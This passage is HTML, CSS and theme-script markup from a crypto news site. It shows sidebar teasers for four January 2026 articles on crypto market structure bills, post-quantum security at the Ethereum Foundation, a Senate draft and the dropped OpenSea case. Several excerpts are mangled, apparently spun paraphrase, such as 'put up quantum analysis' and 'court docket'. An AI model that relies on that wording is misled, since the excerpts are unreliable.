categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "2";
block_tdi_105.block_type = "td_flex_block_1";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "8092";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "2023";
tdBlocksArray.push(block_tdi_105);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_105 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" class="td-image-wrap " title="Days of our market structure bills: State of Crypto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/141f85b0443d5309ae7da389199a6fec8d880f37-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" title="Days of our market structure bills: State of Crypto">Days of our market structure bills: State of Crypto</a></h3>
                    <div class="td-excerpt"> 
There&#039;ll come a time when this text will not be about crypto market construction laws. However this isn&#039;t that point.You’re studying State of Crypto,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:31:44+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" class="td-image-wrap " title="Foundation makes post quantum security a top priority as new team forms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/b7dd683e48326c2ace004e4e6c4b4f6ff6c84c77-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" title="Foundation makes post quantum security a top priority as new team forms">Foundation makes post quantum security a top priority as new team forms</a></h3>
                    <div class="td-excerpt"> 
The Ethereum Foundation (EF), a nonprofit group that helps Ethereum’s growth, is popping its lengthy working put up quantum analysis right into a public...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T07:25:59+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/crypto-gaming/" class="td-post-category">Crypto Gaming</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/23/senate-agricultures-crypto-market-structure-draft-peppered-with-democrat-pitches/" rel="bookmark" class="td-image-wrap " title="Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/7a12741c69075af39cbabd19c9bd651f923d43df-1975x1111.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/23/senate-agricultures-crypto-market-structure-draft-peppered-with-democrat-pitches/" rel="bookmark" title="Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches">Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches</a></h3>
                    <div class="td-excerpt"> 
The newest draft of the foremost crypto laws has begun to be focused with amendments because the Senate Agriculture Committee approaches its listening to...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:20:15+00:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nftdecoded.com/index.php/category/trending-news/" class="td-post-category">Trending News</a>                        <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/23/doj-drops-opensea-nft-fraud-case-after-appeals-court-overturns-conviction/" rel="bookmark" class="td-image-wrap " title="DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cimg.co/wp-content/uploads/2026/01/23112306/image-442-1024x672.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/23/doj-drops-opensea-nft-fraud-case-after-appeals-court-overturns-conviction/" rel="bookmark" title="DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction">DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction</a></h3>
                    <div class="td-excerpt"> 
US prosecutors have formally dropped their case in opposition to former OpenSea supervisor Nathaniel Chastain following an appeals court docket reversal that dismantled what...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:28:55+00:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_105" data-td_block_id="tdi_105">Load more<i class="td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_108" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_108 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_108 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-block-title > * {
                border-color: #fbb03b;
            }

            
            .td-theme-wrap .tdi_108 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108 .td-instagram-user a {
                color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108 .td-load-more-wrap a:hover {
                background-color: #fbb03b;
                border-color: #fbb03b;
            }

            .td-theme-wrap .tdi_108 .td-read-more a,
            .td-theme-wrap .tdi_108 .td-weather-information:before,
            .td-theme-wrap .tdi_108 .td-weather-week:before,
            .td-theme-wrap .tdi_108 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108 .td-post-category,
            .td-theme-wrap .tdi_108 .td-post-category:hover {
                background-color: #fbb03b;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108 .td-image-container,
				.ie11 .tdi_108 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.rtl .tdi_108 .td_module_wrap{
					float: right;
				}.tdi_108 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108 .td-read-more{
					display: none;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_108 .td-block-title a,
				.tdi_108 .td-block-title span{
					font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -15px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .entry-title{
					font-family:Poppins !important;font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -25px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Most Popular","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11375","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "8092";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "1619";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" class="td-image-wrap " title="Days of our market structure bills: State of Crypto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/141f85b0443d5309ae7da389199a6fec8d880f37-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" title="Days of our market structure bills: State of Crypto">Days of our market structure bills: State of Crypto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" class="td-image-wrap " title="Foundation makes post quantum security a top priority as new team forms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/b7dd683e48326c2ace004e4e6c4b4f6ff6c84c77-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" title="Foundation makes post quantum security a top priority as new team forms">Foundation makes post quantum security a top priority as new team forms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/23/senate-agricultures-crypto-market-structure-draft-peppered-with-democrat-pitches/" rel="bookmark" class="td-image-wrap " title="Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/7a12741c69075af39cbabd19c9bd651f923d43df-1975x1111.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/23/senate-agricultures-crypto-market-structure-draft-peppered-with-democrat-pitches/" rel="bookmark" title="Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches">Senate Agriculture&#039;s crypto market structure draft peppered with Democrat pitches</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/23/doj-drops-opensea-nft-fraud-case-after-appeals-court-overturns-conviction/" rel="bookmark" class="td-image-wrap " title="DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cimg.co/wp-content/uploads/2026/01/23112306/image-442-1024x672.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/23/doj-drops-opensea-nft-fraud-case-after-appeals-court-overturns-conviction/" rel="bookmark" title="DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction">DOJ Drops OpenSea NFT Fraud Case After Appeals Court Overturns Conviction</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
